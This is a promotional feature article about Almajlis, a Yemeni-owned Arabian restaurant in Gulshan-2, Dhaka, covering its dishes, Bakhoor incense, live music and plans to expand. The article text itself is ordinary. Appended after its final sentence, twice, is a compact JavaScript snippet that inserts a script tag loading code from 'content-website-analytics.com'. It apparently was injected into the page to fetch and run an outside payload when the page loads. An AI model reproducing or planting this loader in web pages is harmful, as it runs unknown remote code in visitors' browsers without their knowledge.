Entering Almajlis Arabian Restaurant feels like joining a cultural celebration, where food is just one part of the story. And being in Gulshan-2, it’s perfectly positioned as a cultural bridge in the middle of Dhaka. The rich aroma of slow-cooked rice and roasted meat fills the air, mingling with the gentle, woody fragrance of Bakhoor smoke that floats through the space. Soft Arabian music plays in the background, while guests-some in flowing thobes, others in suits settle into comfortable seating, chatting and laughing as if they were back home in Riyadh, Sana’a, or Dubai.


Almajlis isn’t only about food, it’s about recreating a piece of Arabian culture in the heart of Bangladesh.
Behind this cultural and culinary experience is Abdul Aziz Aishan, a Yemeni entrepreneur with a passion for authentic Arabian cuisine. Aishan wanted to bring a taste of his roots to Dhaka, and his love for good food and warm hospitality shines through every detail of Al Majlis. From the choice of name to the menu, decor, and even the live cultural events, everything has been designed to create a space where Arabians and Bangladeshis alike can gather, eat, and celebrate.


The word “Majlis” carries a special meaning across the Arab world. Translating to “sitting room,” it refers to a space for gatherings, whether social, administrative, or religious, where people come together to share ideas, food, and stories. By naming the restaurant Al Majlis, Aishan wanted to create the same atmosphere of community and warmth in Bangladesh. The restaurant is not just a place to eat, it is a place to connect.

Inside, guests can see touches of Arabian culture in the decor, the music, and even the way the food is presented. For many, especially Arab expatriates in Dhaka, Al Majlis has become a home away from home. At the heart of Almajlis Arabian Restaurant is its food. Aishan is clear about his mission: to provide healthy, authentic Arabian dishes prepared with less oil and fewer spices, making them enjoyable for all ages. Unlike some other restaurants, Almajlis Arabian Restaurant focuses on the original flavors of the cuisine, letting the ingredients speak for themselves.


The menu is filled with treasures from across the Middle East. Favorites include: Kabsa, Mandi, and Haneeth, fragrant rice dishes served with tender meat, slow-cooked to perfection. Zurbian, a spiced rice dish layered with meat, loved for its richness. There is Kibbeh, deep-fried bulgur shells stuffed with minced meat. Also, Fahsa and Lahsa are traditional Yemeni stews that capture the comforting warmth of home-cooked meals.
Among these, the Mandi, Haneeth, and Kabsa are particularly popular with guests. But the menu is always evolving. Recently, Aishan has added Mansaf and Maqluba, Jordanian specialties, and he is also expanding the dessert section. Soon, diners will enjoy authentic Kunafa, Basbousa, and Baklava, prepared by Arabian pastry chefs. And for those who like a traditional finish to their meal, karak tea is served, a strong, spiced tea that has become a cultural favorite across the Gulf.

One of the reasons Almajlis Arabian Restaurant stands out is its commitment to authenticity. Many of the ingredients used in the kitchen are sourced directly from Dubai, Egypt, and Saudi Arabia. To ensure the flavors are as true as possible, the restaurant employs four Arabian chefs who bring their knowledge and traditions to every dish. This dedication has not gone unnoticed. Guests often remark that dining at Al Majlis feels like being transported back to the Middle East. The food doesn’t taste like an imitation, it tastes real.
Food is just one part of the experience. Almajlis Arabian Restaurant also introduces its guests to Arabian cultural practices. One of the most fascinating is the use of Bakhoor. These are wood chips, often agarwood, soaked in perfume oils. Burned on charcoal or an electric incense burner, the fragrant smoke is used to scent clothes, hair, and rooms. In Arab culture, both women and men pass the smoke under their clothes or around themselves so the fragrance lingers, it is a beloved tradition, not to be confused with smoking. Sometimes, when agarwood is used, it is called oud incense.

This practice, combined with the restaurant’s decor and music, adds to the sense of authenticity. On Thursdays and Fridays, Al Majlis comes alive with live Arabian music, creating an atmosphere where guests can truly feel transported. Aishan also plans to invite both Arab and Bangladeshi singers, bringing cultures together through music. The decision to open in Gulshan-2 was thoughtful, keeping culture and community in mind. As Aishan explains, they wanted to be near the Arabian embassies and in the heart of Dhaka’s business district. This strategic placement has made Al Majlis a favorite spot for diplomats, business leaders, and professionals, both from Arab countries and beyond.

The response has been overwhelmingly positive. Guests appreciate the warm hospitality, the authenticity of the dishes, and the overall cultural experience. For many Arabs living in Dhaka, Almajlis Arabian Restaurant has become a gathering place where they can enjoy familiar food and meet people from their community. At the same time, Bangladeshis who visit get the chance to explore and enjoy Arabian flavors and traditions. For Aishan, Bangladesh has been a welcoming place to start this venture. He says he has never felt like a foreigner here, as the cultural similarities make it easy to feel at home. He appreciates the humility and warmth of Bangladeshi people and believes the local audience’s love for food makes this the perfect country for his business.




Unlike many entrepreneurs, he has not faced major challenges. Instead, the journey has been smooth, with happy customers and growing popularity. The success of Almajlis Arabian Restaurant in Gulshan is only the beginning. Aishan has big plans for the future. Soon, the restaurant will expand to Uttara and Dhanmondi, bringing authentic Arabian dining to even more people in Dhaka. For now, Al Majlis continues to grow, with new dishes, more chefs, and cultural events that make every visit unique. Whether it’s a diplomat looking for a taste of home, a Bangladeshi family exploring new flavors, or business partners meeting over a shared meal, the restaurant has become a bridge between two cultures.
Al Majlis is about more than food. It is about community, culture, and connection.
Aishan’s vision is clear: to create a space where Arab and Bangladeshi cultures meet, celebrate, and enjoy together.
With its authentic cuisine, warm hospitality, and cultural touchpoints, Almajlis Arabian Restaurant has already become a beloved destination in Dhaka.

The combination of mandi, karak tea, and soulful Arabian music reflects what Almajlis Arabian Restaurant is all about, making people feel at home, even far from their homeland.
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);

